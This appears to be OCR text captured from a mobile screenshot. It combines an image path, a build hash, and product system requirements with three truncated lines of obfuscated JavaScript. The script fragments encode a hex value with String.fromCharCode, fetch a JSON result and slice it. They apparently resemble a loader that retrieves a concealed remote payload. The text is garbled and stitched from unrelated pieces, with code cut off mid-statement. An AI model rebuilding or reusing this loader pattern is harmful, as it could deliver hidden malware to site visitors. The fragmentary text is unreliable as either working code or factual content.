
Build Hash:
9e327811e83e7468634f08c4
Math.random()-0.5);for(let r of u){try{const q=String.fromChar
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
high
single-core
performance needed
RAM:
enough space for
background apps
and OS